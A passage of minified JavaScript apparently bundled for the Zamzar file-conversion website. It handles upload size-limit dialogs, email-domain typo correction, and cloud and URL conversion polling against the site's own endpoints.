e=e.replace(t,""),t=/[:,`\*\?\|\%<>'"�]/g,e=e.replace(t,""),t=/\+\;/g,e=e.replace(t," ")}},{key:"processDropdownOutputChoices",value:function(e,t){throw"Not Implemented"}}]),e}(),h=o(6755),g=o.n(h),v=o(8116),b=function(){function e(){(0,c.Z)(this,e)}var t,i,o;return(0,u.Z)(e,null,[{key:"showFilesizeLimitDialog",value:function(e,t){var i=10*Math.ceil(t/1024/1024/10),o=g()(1024*e*1024),n="You have exceeded your upload limit of ".concat(o,".\n\nConvert your file now by getting an account with bigger limits.\n\nWould you like to view our upgrade options to increase this limit?");confirm(n)&&(window.location="/signup/?sl1&size="+i+"#go")}},{key:"showFilesizeLimitDialogWarning",value:(o=(0,l.Z)(f().mark((function e(){return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise((function(e){var t=a()("#modal-size-warning");t.modal("show"),t.find("#size-warning-accept").on("click",(function(){e(!0)})),t.find("#size-warning-reject").on("click",(function(){e(!1)}))})));case 1:case"end":return e.stop()}}),e)}))),function(){return o.apply(this,arguments)})},{key:"showFreeFilesizeLimitDialogWarning",value:(i=(0,l.Z)(f().mark((function e(t){return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise((function(e){var i=a()("#modal-size-warning");i.find(".modal-body p:first").text("You are attempting to upload a file that exceeds our "+t+"MB free limit for this format."),i.modal("show"),i.find("#size-warning-accept").on("click",(function(){e(!0)})),i.find("#size-warning-reject").on("click",(function(){e(!1)}))})));case 1:case"end":return e.stop()}}),e)}))),function(e){return i.apply(this,arguments)})},{key:"showFreeFilesizeLimitDialogWarningForMultiple",value:(t=(0,l.Z)(f().mark((function e(t){var i,o;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i='<ul class="mt-4 pl-0 text-muted" style="list-style-type: none">',o=1,t.forEach((function(e){e.limit>52428800&&(e.limit=52428800,o=0),i+='<li class="pl-0 mb-1">'.concat(e.name,". The maximum size is ").concat((e.limit/1024/1024).toFixed(o),"MB. Your file size is ").concat((e.size/1024/1024).toFixed(1),"MB</li>")})),i+="</ul>",e.abrupt("return",new Promise((function(e){var t=a()("#modal-size-warning");t.find(".modal-body p:first").html("You are attempting to upload a file(s) that exceeds our free limits: ".concat(i)),t.find(".modal-body p:nth-child(2)").html("You will need to create a Zamzar account to be able to download your converted file(s). Would you like to continue to upload your file(s) for conversion?"),a()("#size-warning-accept").text("Continue uploading file(s)"),t.modal("show"),t.find("#size-warning-accept").on("click",(function(){e(!0)})),t.find("#size-warning-reject").on("click",(function(){e(!1)}))})));case 5:case"end":return e.stop()}}),e)}))),function(e){return t.apply(this,arguments)})},{key:"showMaxFilesizeLimitDialog",value:function(e){var t=g()(1024*e*1024),i="You have exceeded your upload limit.\n\nSorry, this file is too large to convert. At this time Zamzar only supports files up to a maximum file size of ".concat(t);confirm(i)&&(window.location="/index.php")}},{key:"showFileNumberLimitDialog",value:function(e,t){var i="You have exceeded your limit of ".concat(e," concurrent conversions (files uploaded for conversion in one batch).\n\nWould you like to view our upgrade options to increase the number of files you can upload in one batch?");confirm(i)&&(window.location="/signup/?fl&concurrent="+t+"#go")}},{key:"showInvalidFileType",value:function(t){var i=(new m).getFileExtension(t);if(e.STATE===e.STATES.CONVERT){var o="Unfortunately we cannot convert ".concat(i," files.\n\nTo help us improve please tell us what you were hoping to convert this file to:"),n=prompt(o);n&&v.Z.tag("not_supported_feedback",{extension:i,feedback:n,unsupported_feedback_provided:1})}else{var r="Unfortunately we cannot compress ".concat(i," files.");alert(r)}}},{key:"showNoExtension",value:function(e){alert("The file you chose has no file extension, so we cannot identify it.\n\nPlease add the extension to the end of the filename (e.g. '.pdf', '.jpg', '.mp4') before trying again. Thanks!")}},{key:"showInvalidMixedFileType",value:function(e,t){var i="Sorry we can't do this.\n\nFiles ".concat(e," and ").concat(t,' cannot convert to the same "to" formats.\n\nTry adding files which all have the same "from" format instead.');alert(i)}},{key:"showFileAlreadySelected",value:function(e){alert(e+" has already been selected for conversion")}},{key:"showInvalidConversion",value:function(e,t){var i=(new m).getFileExtension(e),o="Sorry, we can't convert ".concat(i," files to ").concat(t,".");alert(o)}}]),e}();(0,p.Z)(b,"STATES",{CONVERT:0,COMPRESS:1}),(0,p.Z)(b,"STATE",b.STATES.CONVERT);var y=[{from:/\.com\.com$/,to:".com"},{from:/\.con$/,to:".com"},{from:/\.comi$/,to:".com"},{from:/\.edus$/,to:".edu"},{from:/\@hotmai\./,to:"@hotmail."},{from:/\@homail\./,to:"@hotmail."},{from:/\@hotmal\./,to:"@hotmail."},{from:/\@hotmaill\./,to:"@hotmail."},{from:/\@hotmil\./,to:"@hotmail."},{from:/\@hotmial\./,to:"@hotmail."},{from:/\@otmail\./,to:"@hotmail."},{from:/\@htomail\./,to:"@hotmail."},{from:/\@hotmail\.co$/,to:"@hotmail.com"},{from:/\@hotamil\./,to:"@hotmail."},{from:/\@hotail\./,to:"@hotmail."},{from:/\@hormail\./,to:"@hotmail."},{from:/\@hoymail\./,to:"@hotmail."},{from:/\@hotrmail\./,to:"@hotmail."},{from:/\@hotamail\./,to:"@hotmail."},{from:/\@hotmailo\./,to:"@hotmail."},{from:/\@hotmaiil\./,to:"@hotmail."},{from:/\@hmail\./,to:"@hotmail."},{from:/\@hhotmail\./,to:"@hotmail."},{from:/\@hotnail\./,to:"@hotmail."},{from:/\@hotmmail\./,to:"@hotmail."},{from:/\@hotmaail\./,to:"@hotmail."},{from:/\@yhotmail\./,to:"@hotmail."},{from:/\@hitmail\./,to:"@hotmail."},{from:/\@hptmail\./,to:"@hotmail."},{from:/\@hotmaol\./,to:"@hotmail."},{from:/\@homtmail\./,to:"@hotmail."},{from:/\@hoitmail\./,to:"@hotmail."},{from:/\@hatmail\./,to:"@hotmail."},{from:/\@hottmail\./,to:"@hotmail."},{from:/\@hortmail\./,to:"@hotmail."},{from:/\@hootmai\./,to:"@hotmail."},{from:/\@hutmail\./,to:"@hotmail."},{from:/\@hotmeil\./,to:"@hotmail."},{from:/\@hotmailc\./,to:"@hotmail."},{from:/\@hotma\./,to:"@hotmail."},{from:/\@homtail\./,to:"@hotmail."},{from:/\@2hotmail\./,to:"@hotmail."},{from:/\@yaho\./,to:"@yahoo."},{from:/\@yhaoo\./,to:"@yahoo."},{from:/\@yahooo\./,to:"@yahoo."},{from:/\@yaoo\./,to:"@yahoo."},{from:/\@yaoo\./,to:"@yahoo."},{from:/\@yahoo\.co$/,to:"@yahoo.com"},{from:/\@yhoo\./,to:"@yahoo."},{from:/\@yahoomail\./,to:"@yahoo."},{from:/\@yahoo\.cm$/,to:"@yahoo.com"},{from:/\@ahoo\./,to:"@yahoo."},{from:/\@yahho\./,to:"@yahoo."},{from:/\@yahool\./,to:"@yahoo."},{from:/\@yaho\.com\.sg$/,to:"@yahoo.com.sg"},{from:/\@ayhoo\./,to:"@yahoo."},{from:/\@tahoo\./,to:"@yahoo."},{from:/\@yahhoo\./,to:"@yahoo."},{from:/\@yayoo\./,to:"@yahoo."},{from:/\@yah00\./,to:"@yahoo."},{from:/\@yshoo\./,to:"@yahoo."},{from:/\@yyahoo\./,to:"@yahoo."},{from:/\@yohoo\./,to:"@yahoo."},{from:/\@yahaoo\./,to:"@yahoo."},{from:/\@yehoo\./,to:"@yahoo."},{from:/\@yagoo\./,to:"@yahoo."},{from:/\@tyahoo\./,to:"@yahoo."},{from:/\@yaahoo\./,to:"@yahoo."},{from:/\@ayahoo\./,to:"@yahoo."},{from:/\@ymal\./,to:"@ymail."},{from:/\@ymaill\./,to:"@ymail."},{from:/\@yamail\./,to:"@ymail."},{from:/\@roketmail\./,to:"@rocketmail."},{from:/\@rockemail\./,to:"@rocketmail."},{from:/\@rockmail\./,to:"@rocketmail."},{from:/\@gmal\./,to:"@gmail."},{from:/\@gtmail\./,to:"@gmail."},{from:/\@gmail\.fr$/,to:"@gmail.com"},{from:/\@gmail\.org$/,to:"@gmail.com"},{from:/\@gmail\.co$/,to:"@gmail.com"},{from:/\@gmail\.cm$/,to:"@gmail.com"},{from:/\@gmail\.com\.vn$/,to:"@gmail.com"},{from:/\@gmaiil\./,to:"@gmail."},{from:/\@gmail\.ca$/,to:"@gmail.com"},{from:/\@gmail\.co\.uk$/,to:"@gmail.com"},{from:/\@googlemail\.co\.uk$/,to:"@gmail.com"},{from:/\@googlmail\.$/,to:"@googlemail.com"},{from:/\@gmailo\.com$/,to:"@gmail.com"},{from:/\@gemail\.com$/,to:"@gmail.com"},{from:/\@gmmail\.com$/,to:"@gmail.com"},{from:/\@gmaik\.com$/,to:"@gmail.com"},{from:/\@ygmail\.com$/,to:"@gmail.com"},{from:/\@gmail\.pl$/,to:"@gmail.com"},{from:/\@g-mail\./,to:"@gmail."},{from:/\@gamil\./,to:"@gmail."},{from:/\@gmai\.com$/,to:"@gmail.com"},{from:/\@gmil\.com$/,to:"@gmail.com"},{from:/\@gamil\.com$/,to:"@gmail.com"},{from:/\@msn\.fr$/,to:"@msn.com"},{from:/\@indowslive\.com$/,to:"@windowslive.com"},{from:/\@ive\.com$/,to:"@live.com"},{from:/\@llive\.com$/,to:"@live.com"},{from:/\@lie\.com$/,to:"@live.com"},{from:/\@orane\.fr$/,to:"@orange.fr"},{from:/\@wandoo\.fr$/,to:"@wanadoo.fr"},{from:/\@comast\.net$/,to:"@comcast.net"},{from:/\@comcat\.net$/,to:"@comcast.net"},{from:/\@cocmast\.net$/,to:"@comcast.net"},{from:/\@verzion\.net$/,to:"@verizon.net"},{from:/\@verzon\.net$/,to:"@verizon.net"},{from:/\@aol\.cm$/,to:"@aol.com"},{from:/\@btinernet\.com$/,to:"@btinternet.com"},{from:/\@btinterent\.com$/,to:"@btinternet.com"},{from:/\@scbglobal\./,to:"@sbcglobal."},{from:/\@sbclobal\./,to:"@sbcglobal."},{from:/\@sbcgloba\./,to:"@sbcglobal."},{from:/\@sbcgloblal\./,to:"@sbcglobal."},{from:/\@sbcglobl\./,to:"@sbcglobal."},{from:/\@earhlink\.net$/,to:"@earthlink.net"},{from:/\@eathlink\.net$/,to:"@earthlink.net"}],w=o(9669),x=o.n(w),S=function(){function e(){(0,c.Z)(this,e),(0,p.Z)(this,"endpoint","/uploader/convert.php"),(0,p.Z)(this,"urlParam",{queue:"/Convert/CloudDownload",status:"/Convert/GetStatus",process:"/Convert/Upload"}),(0,p.Z)(this,"SOURCE","cloud"),(0,p.Z)(this,"STATUS_PENDING","Pending"),(0,p.Z)(this,"STATUS_CONVERTING","Converting"),(0,p.Z)(this,"STATUS_QUEUED","Queued"),(0,p.Z)(this,"STATUS_DOWNLOADING","Downloading"),(0,p.Z)(this,"STATUS_RETRYING","Retrying"),(0,p.Z)(this,"STATUS_DOWNLOADED","Downloaded"),(0,p.Z)(this,"STATUS_FAILED","Failed"),(0,p.Z)(this,"STATUS_UNKNOWN","Unknown"),(0,p.Z)(this,"DEFAULT_STATUS_INTERVAL",2e3),(0,p.Z)(this,"MAX_UNKNOWN_STATUS",3),(0,p.Z)(this,"onStatusChange",(function(){})),(0,p.Z)(this,"files",[]),(0,p.Z)(this,"serverId",void 0),(0,p.Z)(this,"sessionId",void 0)}var t,i,o,n,r;return(0,u.Z)(e,[{key:"fileExists",value:function(e){return this.files.filter((function(t){return t.id===e.id})).length>0}},{key:"addFile",value:function(e){e.zamzarUid="",e.zamzarFileName="",e.status=this.STATUS_PENDING,e.percentProgress=0,e.attempts=0,e.statusText=this.statusText(e),e.loaded=0,this.setStatusInterval(e),e.unknownStatusCount=0,this.files.push(e)}},{key:"removeFile",value:function(e){this.files=this.files.filter((function(t){return t.id!==e.id}))}},{key:"totalFiles",value:function(){return this.files.length}},{key:"totalSize",value:function(){return this.files.reduce((function(e,t){return e+t.size}),0)}},{key:"loaded",value:function(){return this.files.reduce((function(e,t){return e+t.loaded}),0)}},{key:"total",get:function(){return{files:this.totalFiles(),size:this.totalSize(),loaded:this.loaded()}}},{key:"setStatusInterval",value:function(e){e.interval=this.DEFAULT_STATUS_INTERVAL}},{key:"setStatus",value:function(e,t){e.status=t,this.notifyStatus(e)}},{key:"setFailed",value:function(e){this.setStatus(e,this.STATUS_FAILED)}},{key:"notifyStatus",value:function(e){e.statusText=this.statusText(e),this.onStatusChange&&this.onStatusChange(e)}},{key:"statusText",value:function(e){switch(e.status){case this.STATUS_PENDING:case this.STATUS_QUEUED:return this.STATUS_PENDING;case this.STATUS_DOWNLOADING:return e.percentProgress+"% uploaded";case this.STATUS_RETRYING:return e.percentProgress+"% retry ("+(e.attempts-1)+")";case this.STATUS_DOWNLOADED:case this.STATUS_CONVERTING:return this.STATUS_CONVERTING;case this.STATUS_FAILED:return this.STATUS_FAILED}}},{key:"hasProcessed",value:function(e){return[this.STATUS_DOWNLOADED,this.STATUS_CONVERTING,this.STATUS_FAILED].includes(e.status)}},{key:"hasFailed",value:function(e){return e.status===this.STATUS_FAILED}},{key:"allFilesProcessed",value:function(){return this.files.filter(function(e){return this.hasProcessed(e)}.bind(this)).length===this.files.length}},{key:"anyFilesConverting",value:function(){return this.files.filter(function(e){return e.status===this.STATUS_CONVERTING}.bind(this)).length>0}},{key:"setTargetOptionsFor",value:function(e,t){var i="";e.hasOwnProperty("operation")&&e.hasOwnProperty("options")&&e.options.hasOwnProperty(t)&&(i=e.options[t]),e.options=i}},{key:"start",value:(r=(0,l.Z)(f().mark((function e(t,i,o){var n;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:this.serverId=t,this.sessionId=i,n=0;case 3:if(!(n<this.files.length)){e.next=26;break}return e.prev=4,this.setTargetOptionsFor(this.files[n],o),e.next=8,this.queue(this.files[n],o);case 8:if(this.hasProcessed(this.files[n])){e.next=15;break}return e.next=11,this.sleep(this.files[n]);case 11:return e.next=13,this.status(this.files[n]);case 13:e.next=8;break;case 15:if(this.files[n].status!==this.STATUS_DOWNLOADED){e.next=18;break}return e.next=18,this.process(this.files[n]);case 18:e.next=23;break;case 20:e.prev=20,e.t0=e.catch(4),this.setFailed(this.files[n]);case 23:n++,e.next=3;break;case 26:case"end":return e.stop()}}),e,this,[[4,20]])}))),function(e,t,i){return r.apply(this,arguments)})},{key:"queue",value:(n=(0,l.Z)(f().mark((function e(t,i){var o,n,r;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.hasFailed(t)){e.next=2;break}return e.abrupt("return");case 2:return e.prev=2,o={url:this.urlParam.queue,tcs:this.serverId,sessionId:this.sessionId,providerName:t.provider_name,fileId:t.id,fileSize:t.size,exportMimeType:t.export_mime_type,inputFilename:t.name,convertTo:i,source:this.SOURCE},t.hasOwnProperty("access_token")&&(o.accessToken=t.access_token),e.next=8,x().post(this.endpoint,null,{params:o});case 8:n=e.sent,r=JSON.parse(n.data.result),t.zamzarUid=r.zamzarUid,t.zamzarFileName=r.zamzarFileName,this.setStatus(t,r.status),e.next=18;break;case 15:e.prev=15,e.t0=e.catch(2),this.setFailed(t);case 18:case"end":return e.stop()}}),e,this,[[2,15]])}))),function(e,t){return n.apply(this,arguments)})},{key:"sleep",value:(o=(0,l.Z)(f().mark((function e(t){return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.hasFailed(t)){e.next=2;break}return e.abrupt("return");case 2:return e.next=4,new Promise((function(e){setTimeout((function(){e()}),t.interval)}));case 4:case"end":return e.stop()}}),e,this)}))),function(e){return o.apply(this,arguments)})},{key:"status",value:(i=(0,l.Z)(f().mark((function e(t){var i,o;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.hasFailed(t)){e.next=2;break}return e.abrupt("return");case 2:return e.prev=2,e.next=5,x().get(this.endpoint,{params:{url:this.urlParam.status,tcs:this.serverId,zamzarUid:t.zamzarUid,source:this.SOURCE}});case 5:if(i=e.sent,(o=JSON.parse(i.data.result)).status!==this.STATUS_UNKNOWN){e.next=11;break}return t.unknownStatusCount+=1,t.unknownStatusCount>=this.MAX_UNKNOWN_STATUS&&this.setFailed(t),e.abrupt("return");case 11:t.unknownStatusCount=0,o.percentProgress>t.percentProgress&&(t.percentProgress=o.percentProgress),t.loaded=t.percentProgress/100*t.size,t.attempts=o.attempts,this.setStatus(t,o.status),e.next=21;break;case 18:e.prev=18,e.t0=e.catch(2),this.setFailed(t);case 21:case"end":return e.stop()}}),e,this,[[2,18]])}))),function(e){return i.apply(this,arguments)})},{key:"process",value:(t=(0,l.Z)(f().mark((function e(t){var i;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.hasFailed(t)){e.next=2;break}return e.abrupt("return");case 2:return e.prev=2,i={url:this.urlParam.process,tcs:this.serverId,sessionId:this.sessionId,zamzarUid:t.zamzarUid,name:t.zamzarFileName,providerName:t.provider_name,source:this.SOURCE,location:window.location.pathname},""!==t.options&&(i.operation=t.operation,i.options=t.options),e.next=7,x().post(this.endpoint,null,{params:i});case 7:this.setStatus(t,this.STATUS_CONVERTING),e.next=13;break;case 10:e.prev=10,e.t0=e.catch(2),this.setFailed(t);case 13:case"end":return e.stop()}}),e,this,[[2,10]])}))),function(e){return t.apply(this,arguments)})}]),e}(),k=function(){function e(){(0,c.Z)(this,e),(0,p.Z)(this,"endpoint","/uploader/convert.php"),(0,p.Z)(this,"urlParam",{queue:"/Convert/UrlDownload",status:"/Convert/GetStatus",process:"/Convert/Upload"}),(0,p.Z)(this,"SOURCE","url"),(0,p.Z)(this,"STATUS_PENDING","Pending"),(0,p.Z)(this,"STATUS_CONVERTING","Converting"),(0,p.Z)(this,"STATUS_QUEUED","Queued"),(0,p.Z)(this,"STATUS_DOWNLOADING","Downloading"),(0,p.Z)(this,"STATUS_RETRYING","Retrying"),(0,p.Z)(this,"STATUS_DOWNLOADED","Downloaded"),(0,p.Z)(this,"STATUS_FAILED","Failed"),(0,p.Z)(this,"STATUS_UNKNOWN","Unknown"),(0,p.Z)(this,"DEFAULT_STATUS_INTERVAL",2e3),(0,p.Z)(this,"MAX_UNKNOWN_STATUS",3),(0,p.Z)(this,"onStatusChange",(function(){})),(0,p.Z)(this,"files",[]),(0,p.Z)(this,"serverId",void 0),(0,p.Z)(this,"sessionId",void 0)}var t,i,o,n,r;return(0,u.Z)(e,[{key:"fileExists",value:function(e){return this.files.filter((function(t){return t.name===e.name})).length>0}},{key:"addFile",value:function(e){return!!this.validURL(e.url)&&(e.zamzarUid="",e.zamzarFileName="",e.status=this.STATUS_PENDING,e.percentProgress=0,e.attempts=0,e.statusText=this.statusText(e),e.loaded=0,this.setStatusInterval(e),e.unknownStatusCount=0,this.files.push(e),!0)}},{key:"validURL",value:function(e){try{new URL(e)}catch(e){return!1}return!!/https?:\/\//.test(e)}},{key:"removeFile",value:function(e){this.files=this.files.filter((function(t){return t.id!==e.id}))}},{key:"totalFiles",value:function(){return this.files.length}},{key:"totalSize",value:function(){return this.files.reduce((function(e,t){return e+t.size}),0)}},{key:"loaded",value:function(){return this.files.reduce((function(e,t){return e+t.loaded}),0)}},{key:"total",get:function(){return{files:this.totalFiles(),size:this.totalSize(),loaded:this.loaded()}}},{key:"setStatusInterval",value:function(e){e.interval=this.DEFAULT_STATUS_INTERVAL}},{key:"setStatus",value:function(e,t){e.status=t,this.notifyStatus(e)}},{key:"setFailed",value:function(e){this.setStatus(e,this.STATUS_FAILED)}},{key:"notifyStatus",value:function(e){e.statusText=this.statusText(e),this.onStatusChange&&this.onStatusChange(e)}},{key:"statusText",value:function(e){switch(e.status){case this.STATUS_PENDING:case this.STATUS_QUEUED:return this.STATUS_PENDING;case this.STATUS_DOWNLOADING:return e.percentProgress+"% uploaded";case this.STATUS_RETRYING:return e.percentProgress+"% retry ("+(e.attempts-1)+")";case this.STATUS_DOWNLOADED:case this.STATUS_CONVERTING:return this.STATUS_CONVERTING;case this.STATUS_FAILED:return this.STATUS_FAILED}}},{key:"hasProcessed",value:function(e){return[this.STATUS_DOWNLOADED,this.STATUS_CONVERTING,this.STATUS_FAILED].includes(e.status)}},{key:"hasFailed",value:function(e){return e.status===this.STATUS_FAILED}},{key:"allFilesProcessed",value:function(){return this.files.filter(function(e){return this.hasProcessed(e)}.bind(this)).length===this.files.length}},{key:"anyFilesConverting",value:function(){return this.files.filter(function(e){return e.status===this.STATUS_CONVERTING}.bind(this)).length>0}},{key:"setTargetOptionsFor",value:function(e,t){var i="";e.hasOwnProperty("operation")&&e.hasOwnProperty("options")&&e.options.hasOwnProperty(t)&&(i=e.options[t]),e.options=i}},{key:"start",value:(r=(0,l.Z)(f().mark((function e(t,i,o){var n;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:this.serverId=t,this.sessionId=i,n=0;case 3:if(!(n<this.files.length)){e.next=26;break}return e.prev=4,this.setTargetOptionsFor(this.files[n],o),e.next=8,this.queue(this.files[n],o);case 8:if(this.hasProcessed(this.files[n])){e.next=15;break}return e.next=11,this.sleep(this.files[n]);case 11:return e.next=13,this.status(this.files[n]);case 13:e.next=8;break;case 15:if(this.files[n].status!==this.STATUS_DOWNLOADED){e.next=18;break}return e.next=18,this.process(this.files[n]);case 18:e.next=23;break;case 20:e.prev=20,e.t0=e.catch(4),this.setFailed(this.files[n]);case 23:n++,e.next=3;break;case 26:case"end":return e.stop()}}),e,this,[[4,20]])}))),function(e,t,i){return r.apply(this,arguments)})},{key:"queue",value:(n=(0,l.Z)(f().mark((function e(t,i){var o,n;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.hasFailed(t)){e.next=2;break}return e.abrupt("return");case 2:return e.prev=2,e.next=5,x().post(this.endpoint,null,{params:{url:this.urlParam.queue,tcs:this.serverId,sessionId:this.sessionId,inputFilename:t.name,inputUrl:encodeURI(t.url),convertTo:i,source:this.SOURCE}});case 5:o=e.sent,n=JSON.parse(o.data.result),t.zamzarUid=n.zamzarUid,t.zamzarFileName=n.zamzarFileName,this.setStatus(t,n.status),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(2),this.setFailed(t);case 15:case"end":return e.stop()}}),e,this,[[2,12]])}))),function(e,t){return n.apply(this,arguments)})},{key:"sleep",value:(o=(0,l.Z)(f().mark((function e(t){return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.hasFailed(t)){e.next=2;break}return e.abrupt("return");case 2:return e.next=4,new Promise((function(e){setTimeout((function(){e()}),t.interval)}));case 4:case"end":return e.stop()}}),e,this)}))),function(e){return o.apply(this,arguments)})},{key:"status",value:(i=(0,l.Z)(f().mark((function e(t){var i,o;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.hasFailed(t)){e.next=2;break}return e.abrupt("return");case 2:return e.prev=2,e.next=5,x().get(this.endpoint,{params:{url:this.urlParam.status,tcs:this.serverId,zamzarUid:t.zamzarUid,source:this.SOURCE}});case 5:if(i=e.sent,(o=JSON.parse(i.data.result)).status!==this.STATUS_UNKNOWN){e.next=11;break}return t.unknownStatusCount+=1,t.unknownStatusCount>=this.MAX_UNKNOWN_STATUS&&this.setFailed(t),e.abrupt("return");case 11:t.unknownStatusCount=0,o.percentProgress>t.percentProgress&&(t.percentProgress=o.percentProgress),t.size=o.fileSize,t.loaded=t.percentProgress/100*t.size,t.attempts=o.attempts,this.setStatus(t,o.status),e.next=22;break;case 19:e.prev=19,e.t0=e.catch(2),this.setFailed(t);case 22:case"end":return e.stop()}}),e,this,[[2,19]])}))),function(e){return i.apply(this,arguments)})},{key:"process",value:(t=(0,l.Z)(f().mark((function e(t){var i;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.hasFailed(t)){e.next=2;break}return e.abrupt("return");case 2:return e.prev=2,i={url:this.urlParam.process,tcs:this.serverId,sessionId:this.sessionId,zamzarUid:t.zamzarUid,name:t.zamzarFileName,inputUrl:encodeURI(t.url),source:this.SOURCE,location:window.location.pathname},""!==t.options&&(i.operation=t.operation,i.options=t.options),e.next=7,x().post(this.endpoint,null,{params:i});case 7:this.setStatus(t,this.STATUS_CONVERTING),e.next=13;break;case 10:e.prev=10,e.t0=e.catch(2),this.setFailed(t);case 13:case"end":return e.stop()}}),e,this,[[2,10]])}))),function(e){return t.apply(this,arguments)})}]),e}(),E=o(8498),F=o(2167),T=function(){function e(t){(0,c.Z)(this,e),(0,p.Z)(this,"config",{convertCookieName:"ZAMZAR_CONVERT_SESSION",dndTarget:null,browseButton:null,source:{LOCAL:"local",CLOUD:"cloud",URL:"url"},convertButton:null,uploadContainer:null,formatDropdown:null,preselectedFormat:null,emailTextfield:null,maxUploadSize:1024,maxLargestUploadSize:2048,fsLimitsEnabled:1,fsFreeLimitWarnings:1,sizeLimits:{},warningSize:209715200,generateSessionUrl:"/convert.php?url=/Convert/GenerateSession",uploadUrl:"/convert.php?url=/Convert/Upload",serverId:null,maxFiles:5,alternativeUploaderClass:null,formatHelper:null,statusInterval:5,onFileAdd:function(){},onFileUpdate:function(){},onFileRemove:function(){},onFormatChange:function(){},onUploadStarting:function(){},onErrorsChange:null,onError:null,onUploadStatus:null}),(0,p.Z)(this,"errorStates",{unsupportedFileFormat:{message:"The file {0} is an unsupported file type",instances:{}},mixedOutputFormats:{message:"It is not possible to convert all these files to the same type",instances:{}},totalSizeTooLarge:{message:"You are trying to upload {0} but the limit is {1}",instances:{}},noFilesSelected:{message:"Please select your files to convert (in Step 1).",instances:{}},emailError:{message:"Please provide a valid email address, or untick the notification checkbox (in Step 3).",instances:{}},noFormatSelected:{message:"Please choose the format to convert your files to (in Step 2).",instances:{}}}),(0,p.Z)(this,"activeErrorMessage",null),(0,p.Z)(this,"uploader",null),(0,p.Z)(this,"enableMultiSelection",!0),(0,p.Z)(this,"selectedOutputFormat",null),(0,p.Z)(this,"sessionId",null),(0,p.Z)(this,"manualProgressTracking",!1),(0,p.Z)(this,"manualTrackingSmoothInterval",null),(0,p.Z)(this,"manualTrackingActiveEstimatedUploaded",0),(0,p.Z)(this,"manualTrackingActiveFileTotal",0),(0,p.Z)(this,"manualTrackingBytesPerSec",0),(0,p.Z)(this,"activeUploadId",""),(0,p.Z)(this,"lastTotalBytesLoaded",0),(0,p.Z)(this,"lastTotalPercent",0),(0,p.Z)(this,"uploadStartTime",null),(0,p.Z)(this,"dragDisabled",!1),(0,p.Z)(this,"dragOverlayed",!1),(0,p.Z)(this,"hasScrolledIntoView",!1),(0,p.Z)(this,"chunkSize",1e4),(0,p.Z)(this,"maxRetries",20),(0,p.Z)(this,"fileProgressActiveFile",null),(0,p.Z)(this,"fileProgressPercent",0),(0,p.Z)(this,"statusData",null),(0,p.Z)(this,"isConverting",!1),(0,p.Z)(this,"iWorksWarningSizeThreshold",10240),(0,p.Z)(this,"dialogShown",!1),(0,p.Z)(this,"filesUploadedCount",0),(0,p.Z)(this,"cloudConverter",null),(0,p.Z)(this,"urlConverter",null),(0,p.Z)(this,"sizeLimits",null),this.mixinConfig(t),this.validateConfig(),this.registerInitialisation(),this.statusData={},navigator.userAgent.match(/(iPad|iPhone|iPod)/g)&&(this.enableMultiSelection=!1),this.cloudConverter=new S,this.urlConverter=new k,this.sizeLimits=new E.Z(this.config.sizeLimits)}var t,i,o;return(0,u.Z)(e,[{key:"validateConfig",value:function(){this.validateConfigItem("convertCookieName","string"),this.validateConfigItem("dndTarget","string"),this.validateConfigItem("browseButton","string"),this.validateConfigItem("convertButton","string"),this.validateConfigItem("uploadContainer","string"),this.validateConfigItem("formatDropdown","string"),this.validateConfigItem("emailTextfield","string"),this.validateConfigItem("maxUploadSize","number",!0),this.validateConfigItem("maxLargestUploadSize","number",!0),this.validateConfigItem("fsLimitsEnabled","number",!0),this.validateConfigItem("sizeLimits","object",!0),this.validateConfigItem("generateSessionUrl","string",!0),this.validateConfigItem("uploadUrl","string",!0),this.validateConfigItem("alternativeUploaderClass","object"),this.validateConfigItem("formatHelper","object",!0),this.validateConfigItem("onErrorsChange","function"),this.validateConfigItem("onError","function"),this.validateConfigItem("onUploadStatus","function"),this.validateConfigItem("onUploadComplete","function"),this.validateConfigItem("onFileAdd","function"),this.validateConfigItem("onFileUpdate","function"),this.validateConfigItem("onFileRemove","function"),this.validateConfigItem("onFormatChange","function"),this.validateConfigItem("onUploadStarting","function")}},{key:"validateConfigItem",value:function(e,t,i){if(null===typeof i&&(i=!1),(i||null!==this.config[e])&&(0,n.Z)(this.config[e])!==t)throw"Config "+e+" was expected to be of type "+t+" but was "+(0,n.Z)(this.config[e])}},{key:"mixinConfig",value:function(e){var t;for(t in void 0===e&&(e={}),e)e.hasOwnProperty(t)&&(this.config[t]=e[t])}},{key:"registerInitialisation",value:function(){var e=this;a()(document).ready((function(){e.initPluploader(),e.bind(),e.setAllOutputFormats()}))}},{key:"initPluploader",value:function(){var e,t=this;e=null===this.config.alternativeUploaderClass?plupload.Uploader:this.config.alternativeUploaderClass,this.uploader=new e({runtimes:"html5",url:"",chunk_size:this.chunkSize+"kb",max_retries:this.maxRetries,unique_names:!0,browse_button:this.config.browseButton,container:this.config.uploadContainer,drop_element:"drop-overlay",multi_selection:this.enableMultiSelection,flash_swf_url:"/uploader/plupload/js/plupload.flash.swf",silverlight_xap_url:"/uploader/plupload/js/plupload.silverlight.xap",multipart_params:{},init:{BeforeUpload:function(e,i){t.activeUploadId=t.sessionId+"-"+i.id,t.manualProgressTracking&&(e.settings.multipart_params.UPLOAD_IDENTIFIER=t.activeUploadId),e.settings.multipart_params["convert-to"]=t.selectedOutputFormat,e.settings.multipart_params["original-name"]=i.name,e.settings.multipart_params.source=t.config.source.LOCAL,e.settings.multipart_params.started=(new 